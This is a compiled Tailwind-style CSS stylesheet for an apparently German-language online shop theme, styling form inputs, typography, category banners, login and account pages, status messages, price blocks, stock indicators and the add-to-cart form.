  background-image: initial;
  background-position: initial;
  background-repeat: unset;
  background-size: initial;
  padding-right: 0.75rem;
  -webkit-print-color-adjust: unset;
          color-adjust: unset;
}


      [type='checkbox'],
      [type='radio']
    {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  padding: 0;
  -webkit-print-color-adjust: exact;
          color-adjust: exact;
  display: inline-block;
  vertical-align: middle;
  background-origin: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  flex-shrink: 0;
  height: 1rem;
  width: 1rem;
  color: #2563eb;
  background-color: #fff;
  border-color: #6b7280;
  border-width: 1px;
}

[type='checkbox']{
  border-radius: 0px;
}

[type='radio']{
  border-radius: 100%;
}


      [type='checkbox']:focus,
      [type='radio']:focus
    {
  outline: 2px solid transparent;
  outline-offset: 2px;
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 2px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: #2563eb;
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}


      [type='checkbox']:checked,
      [type='radio']:checked
    {
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}

[type='checkbox']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e");
}

[type='radio']:checked{
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
}


      [type='checkbox']:checked:hover,
      [type='checkbox']:checked:focus,
      [type='radio']:checked:hover,
      [type='radio']:checked:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='checkbox']:indeterminate{
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
  border-color: transparent;
  background-color: currentColor;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}


      [type='checkbox']:indeterminate:hover,
      [type='checkbox']:indeterminate:focus
    {
  border-color: transparent;
  background-color: currentColor;
}

[type='file']{
  background: unset;
  border-color: inherit;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-size: unset;
  line-height: inherit;
}

[type='file']:focus{
  outline: 1px auto -webkit-focus-ring-color;
}

.container{
  width: 100%;
}

@media (min-width: 576px){
  .container{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  .container{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  .container{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  .container{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  .container{
    max-width: 1536px;
  }
}

.prose{
  color: #374151;
  max-width: 65ch;
}

.prose [class~="lead"]{
  color: #4b5563;
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose a{
  color: #111827;
  text-decoration: underline;
  font-weight: 500;
}

.prose strong{
  color: #111827;
  font-weight: 600;
}

.prose ol{
  counter-reset: list-counter;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose ol > li{
  position: relative;
  counter-increment: list-counter;
  padding-left: 1.75em;
}

.prose ol > li::before{
  content: counter(list-counter) ".";
  position: absolute;
  font-weight: 400;
  color: #6b7280;
  left: 0;
}

.prose ul > li{
  position: relative;
  padding-left: 1.75em;
}

.prose ul > li::before{
  content: "";
  position: absolute;
  background-color: #d1d5db;
  border-radius: 50%;
  width: 0.375em;
  height: 0.375em;
  top: calc(0.875em - 0.1875em);
  left: 0.25em;
}

.prose hr{
  border-color: #e5e7eb;
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose blockquote{
  font-weight: 500;
  font-style: italic;
  color: #111827;
  border-left-width: 0.25rem;
  border-left-color: #e5e7eb;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose blockquote p:first-of-type::before{
  content: open-quote;
}

.prose blockquote p:last-of-type::after{
  content: close-quote;
}

.prose h1{
  color: #111827;
  font-weight: 800;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 0.8888889em;
  line-height: 1.1111111;
}

.prose h2{
  color: #111827;
  font-weight: 700;
  font-size: 1.5em;
  margin-top: 2em;
  margin-bottom: 1em;
  line-height: 1.3333333;
}

.prose h3{
  color: #111827;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 1.6em;
  margin-bottom: 0.6em;
  line-height: 1.6;
}

.prose h4{
  color: #111827;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5em;
  line-height: 1.5;
}

.prose figure figcaption{
  color: #6b7280;
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose code{
  color: #111827;
  font-weight: 600;
  font-size: 0.875em;
}

.prose code::before{
  content: "`";
}

.prose code::after{
  content: "`";
}

.prose a code{
  color: #111827;
}

.prose pre{
  color: #e5e7eb;
  background-color: #1f2937;
  overflow-x: auto;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose pre code{
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: 400;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose pre code::before{
  content: "";
}

.prose pre code::after{
  content: "";
}

.prose table{
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose thead{
  color: #111827;
  font-weight: 600;
  border-bottom-width: 1px;
  border-bottom-color: #d1d5db;
}

.prose thead th{
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose tbody tr{
  border-bottom-width: 1px;
  border-bottom-color: #e5e7eb;
}

.prose tbody tr:last-child{
  border-bottom-width: 0;
}

.prose tbody td{
  vertical-align: top;
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose{
  font-size: 1rem;
  line-height: 1.75;
}

.prose p{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose img{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose video{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure{
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose figure > *{
  margin-top: 0;
  margin-bottom: 0;
}

.prose h2 code{
  font-size: 0.875em;
}

.prose h3 code{
  font-size: 0.9em;
}

.prose ul{
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose li{
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.prose > ul > li p{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose > ul > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ul > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose > ol > li > *:first-child{
  margin-top: 1.25em;
}

.prose > ol > li > *:last-child{
  margin-bottom: 1.25em;
}

.prose ul ul, .prose ul ol, .prose ol ul, .prose ol ol{
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose hr + *{
  margin-top: 0;
}

.prose h2 + *{
  margin-top: 0;
}

.prose h3 + *{
  margin-top: 0;
}

.prose h4 + *{
  margin-top: 0;
}

.prose thead th:first-child{
  padding-left: 0;
}

.prose thead th:last-child{
  padding-right: 0;
}

.prose tbody td:first-child{
  padding-left: 0;
}

.prose tbody td:last-child{
  padding-right: 0;
}

.prose > :first-child{
  margin-top: 0;
}

.prose > :last-child{
  margin-bottom: 0;
}

#category-view-container .category-view-image > .container#category-view-container {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container#category-view-container{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container#category-view-container h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container#category-view-container h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#category-view-container{
  display: flex;
  flex-direction: column;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  display: flex;
  flex-direction: column;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 4rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

@media (min-width: 768px){
  #category-view-container{
    display: grid;
    margin-bottom: 5rem;
    -moz-column-gap: 2rem;
         column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    display: grid;
    margin-bottom: 5rem;
    column-gap: 2rem;
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

#category-view-container{
  min-height: 35vh;
}

#category-view-container #category-view-container .category-view-image > .container> * {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          #category-view-container #category-view-container .category-view-image > .container> *{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

#category-view-container #category-view-container .category-view-image > .container> * h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            #category-view-container #category-view-container .category-view-image > .container> * h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

#category-view-container > *{
    display: flex;
    flex-direction: column;
    display: flex;
    flex-direction: column;
  }

#category-view-container .category-view-image {
    margin-bottom: 2rem;
    padding: 0px;
    position: relative;
    margin-bottom: 2rem;
    padding: 0px;
    position: relative
  }

@media (min-width: 768px){
    #category-view-container .category-view-image{
      margin-bottom: 0px;
      margin-bottom: 0px;
    }
  }

#category-view-container .category-view-image{
    min-height: 292px;
  }

@media (min-width: 768px) {

#category-view-container .category-view-image{
      height: 602px;
  }
    }

#category-view-container .category-view-image * {
      position: relative;
      position: relative;
    }

#category-view-container .category-view-image > .container h1 {
        z-index: 10;
        z-index: 10;
      }

#category-view-container .category-view-image > .container.flex {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.flex{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.flex h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.flex h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#category-view-container .category-view-image::before {
      content: "";
      background-image: url('../../frontend/Madia/hogetex/de_DE/images/bg_grid.jpg');
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      width: 100vw;
      z-index: 0;
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      width: 100vw;
      z-index: 0;
    }

#category-view-container .category-view-image::after {
      content: "";
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      z-index: 0;
      display: block;
      height: 100%;
      position: absolute;
      right: 0px;
      z-index: 0;
    }

#category-view-container .category-view-image::after{
      width: 168px;
      background: rgb(255,255,255);
      background: linear-gradient(-77deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 50%);
    }

#category-view-container .category-view-image img {
      z-index: 1;
      max-height: 467px;
      -o-object-fit: contain;
         object-fit: contain;
    }

.toolbar-products .modes-mode {
    height: 1.5rem;
    width: 1.5rem;
    height: 1.5rem;
    width: 1.5rem;
  }

.toolbar-products .modes-mode span {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap;
      border-width: 0;
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      white-space: nowrap;
      border-width: 0;
    }

.toolbar-products .modes-mode.mode-grid {
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>');
    }

.toolbar-products .modes-mode.mode-list {
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>');
    }

#category-view-container .category-view-image > .container#customer-login-container {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container#customer-login-container{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container#customer-login-container h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container#customer-login-container h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#customer-login-container{
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding-top: 2rem;
  padding-bottom: 2rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media (min-width: 768px){
  #customer-login-container{
    flex-direction: row;
    flex-direction: row;
  }
}

body[class*=account] .card {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    border-style: none;
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    border-style: none;
  }

body[class*=account] .block-title[class*=text], body[class*=account] .block-title [class*=text]{
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.5rem;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.5rem;
  }

@media (min-width: 768px){
    body[class*=account] .block-title[class*=text], body[class*=account] .block-title [class*=text]{
      font-size: 1.75rem;
      line-height: 2.5rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
    }
  }

/**
 * different styles can be found at https://tailwindcss-forms.vercel.app/
 **/

.form-input, .form-email, .form-select, .form-multiselect, .form-textarea{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  border-style: none;
  height: 3rem;
  padding-left: 2rem;
  padding-right: 3.5rem;
  width: 100%;
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  border-style: none;
  height: 3rem;
  padding-left: 2rem;
  padding-right: 3.5rem;
  width: 100%;
}

@media (min-width: 768px) {

.form-input,
.form-email,
.form-select,
.form-multiselect,
.form-textarea{
    height: 52px;
}
  }

#authentication-popup .actions-toolbar {
    flex-direction: column-reverse;
    margin-top: 1rem;
    flex-direction: column-reverse;
    margin-top: 1rem
  }

@media (min-width: 768px){
    #authentication-popup .actions-toolbar{
      margin-top: 2.5rem;
      margin-top: 2.5rem;
    }
  }

#authentication-popup .actions-toolbar{
    width: calc(100% + 24px);
  }

@media (min-width: 768px) {

#authentication-popup .actions-toolbar{
      width: calc(100% + 40px);
  }
    }

body.account form[class*=-edit] input[type=checkbox]:focus{
      --tw-ring-color: transparent;
      --tw-ring-color: transparent;
    }

body.account form[class*=-edit] input[type=password], body.account form[class*=-edit] input[type=text], body.account form[class*=-edit] input[type=email], body.account form[class*=-edit] input[type=tel]{
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    }

.page.messages {
  position: sticky;
  top: 0px;
  z-index: 10;
  position: sticky;
  top: 0px;
  z-index: 10;
}

section#messages #category-view-container .category-view-image > .container.message {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          section#messages #category-view-container .category-view-image > .container.message{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

section#messages #category-view-container .category-view-image > .container.message h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            section#messages #category-view-container .category-view-image > .container.message h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

section#messages .message{
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end;
    padding: 0.625rem;
    padding-left: 2.5rem;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end;
    padding: 0.625rem;
    padding-left: 2.5rem;
  }

section#messages .message.error {
      background-color:  #FFE3E1;
      background-color:  #FFE3E1;
    }

section#messages .message.error::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_cross.svg');
        min-width: 16px;
        height: 16px;
        display: block;
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        left: 16px;
        top:55%;
        transform:translateY(-50%);
        margin-right: 1rem;
        margin-right: 1rem;
      }

section#messages .message.success {
      --tw-bg-opacity: 1;
      background-color: rgba(197, 226, 191, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(197, 226, 191, var(--tw-bg-opacity));
    }

section#messages .message.success::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_checkmark.svg');
        min-width: 16px;
        height: 16px;
        display: block;
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        left: 16px;
        top:55%;
        transform:translateY(-50%);
        margin-right: 1rem;
        margin-right: 1rem;
      }

section#messages .message.warning, section#messages .message.notice{
      --tw-bg-opacity: 1;
      background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
    }

section#messages a {
    margin-right: 0.5rem;
    text-decoration: underline;
    margin-right: 0.5rem;
    text-decoration: underline;
  }

.price-final_price .price-from, .price-final_price .price-to{
    display: block;
    margin-bottom: 0.25rem;
    --tw-text-opacity: 1;
    color: rgba(17, 24, 39, var(--tw-text-opacity));
    display: block;
    margin-bottom: 0.25rem;
    --tw-text-opacity: 1;
    color: rgba(17, 24, 39, var(--tw-text-opacity));
  }

.price-final_price .price-from .price-label, .price-final_price .price-to .price-label {
      font-weight: 500;
      font-weight: 500;
    }

.price-final_price .price-from .price-wrapper, .price-final_price .price-to .price-wrapper {
      font-weight: 600;
      --tw-text-opacity: 1;
      color: rgba(31, 41, 55, var(--tw-text-opacity));
      font-weight: 600;
      --tw-text-opacity: 1;
      color: rgba(31, 41, 55, var(--tw-text-opacity));
    }

.price-final_price .price-from .old-price .price-label, .price-final_price .price-from .old-price .price-wrapper, .price-final_price .price-to .old-price .price-label, .price-final_price .price-to .old-price .price-wrapper{
        display: inline;
        font-weight: 400;
        --tw-text-opacity: 1;
        color: rgba(75, 85, 99, var(--tw-text-opacity));
        display: inline;
        font-weight: 400;
        --tw-text-opacity: 1;
        color: rgba(75, 85, 99, var(--tw-text-opacity));
      }

.page-product-bundle .price-final_price .price-from, .page-product-bundle .price-final_price .price-to{
      display: block;
      margin-bottom: 1rem;
      --tw-text-opacity: 1;
      color: rgba(55, 65, 81, var(--tw-text-opacity));
      display: block;
      margin-bottom: 1rem;
      --tw-text-opacity: 1;
      color: rgba(55, 65, 81, var(--tw-text-opacity));
    }

.page-product-bundle .price-final_price .price-from .price-label, .page-product-bundle .price-final_price .price-to .price-label {
        display: block;
        font-weight: 500;
        font-size: 1.25rem;
        line-height: 1.75rem;
        display: block;
        font-weight: 500;
        font-size: 1.25rem;
        line-height: 1.75rem;
      }

.page-product-bundle .price-final_price .price-from .price-wrapper, .page-product-bundle .price-final_price .price-to .price-wrapper {
        display: block;
        font-weight: 600;
        font-size: 2.25rem;
        line-height: 2.5rem;
        line-height: 1.25;
        --tw-text-opacity: 1;
        color: rgba(31, 41, 55, var(--tw-text-opacity));
        display: block;
        font-weight: 600;
        font-size: 2.25rem;
        line-height: 2.5rem;
        line-height: 1.25;
        --tw-text-opacity: 1;
        color: rgba(31, 41, 55, var(--tw-text-opacity));
      }

.page-product-bundle .price-final_price .price-from .old-price, .page-product-bundle .price-final_price .price-to .old-price {
        display: block;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        --tw-text-opacity: 1;
        color: rgba(55, 65, 81, var(--tw-text-opacity));
        display: block;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        --tw-text-opacity: 1;
        color: rgba(55, 65, 81, var(--tw-text-opacity))
      }

.page-product-bundle .price-final_price .price-from .old-price .price-label, .page-product-bundle .price-final_price .price-from .old-price .price-wrapper, .page-product-bundle .price-final_price .price-to .old-price .price-label, .page-product-bundle .price-final_price .price-to .old-price .price-wrapper{
          display: inline;
          font-size: 1rem;
          line-height: 1.5rem;
          display: inline;
          font-size: 1rem;
          line-height: 1.5rem;
        }

.pdp-has-stock {
  --tw-bg-opacity: 1;
  background-color: rgba(50, 162, 25, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(50, 162, 25, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
}

.pdp-no-stock {
  --tw-bg-opacity: 1;
  background-color: rgba(250, 66, 0, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(250, 66, 0, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
}

.pdp-zero-stock {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
  border-radius: 9999px;
  border-width: 1px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
  border-radius: 9999px;
  border-width: 1px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
}

.attribute-toggle::after {
    content: '';
    background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-down.svg');
    min-width: 16px;
    height: 16px;
    display: block;
    background-repeat: no-repeat;
    background-size: contain;
    transition: .3 ease transform;
    position: initial;
    margin-left: 0.25rem;
    margin-left: 0.25rem;
  }

.attribute-toggle.is-hidden::after {
      transform: rotate(180deg);
    }

/* Chrome, Safari, Edge, Opera */

#product_addtocart_form input::-webkit-outer-spin-button,
    #product_addtocart_form input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

/* Firefox */

#product_addtocart_form input[type=number] {
    -moz-appearance: textfield;
  }

#product_addtocart_form #category-view-container .category-view-image > .container.price-final_price {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          #product_addtocart_form #category-view-container .category-view-image > .container.price-final_price{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

#product_addtocart_form #category-view-container .category-view-image > .container.price-final_price h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            #product_addtocart_form #category-view-container .category-view-image > .container.price-final_price h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

#product_addtocart_form .price-final_price{
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
  }

#product_addtocart_form .price-final_price .price-excluding-tax {
      margin-right: 1.5rem;
      margin-right: 1.5rem;
    }

#product_addtocart_form .price-final_price .price-including-tax .price {
        font-weight: 700;
        --tw-text-opacity: 1;
        color: rgba(74, 144, 226, var(--tw-text-opacity));
        font-weight: 700;
        --tw-text-opacity: 1;
        color: rgba(74, 144, 226, var(--tw-text-opacity));
      }

#product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            #product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

#product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              #product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

#product_addtocart_form .price-final_price .price-wrapper{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

#product_addtocart_form .price-final_price .price-wrapper .price +.tax {
          font-size: 0.875rem;
          line-height: 1.25rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
          font-size: 0.875rem;
          line-height: 1.25rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
        }

#product_addtocart_form input[type=number] {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-style: solid;
    border-width: 1px;
    height: 3rem;
    width: 3.5rem;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-style: solid;
    border-width: 1px;
    height: 3rem;
    width: 3.5rem;
  }

.grid-cols-grouped-table.is-selected {
    border: 1px solid #4A90E2;
    background-color: #F7FAFC;
  }

html[lang=de] .grouped-headings {
    text-align: center;
    text-align: center;
  }

.modal {
  /*
   * TODO: add tailwind classes used for the cart and modal styles
   * Makeing the modal and offcanvs styles theme specific and mor adjustable
   */
}

#category-view-container .category-view-image > .container.backdrop {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.backdrop{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.backdrop h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.backdrop h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.backdrop{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-bg-opacity: 0.25;
  display: flex;
  position: fixed;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-bg-opacity: 0.25;
  display: flex;
  position: fixed;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.snap {
  -ms-scroll-snap-type: x mandatory;
  scroll-snap-type: x mandatory;
  -ms-overflow-style: none;
  scroll-behavior: smooth;
}

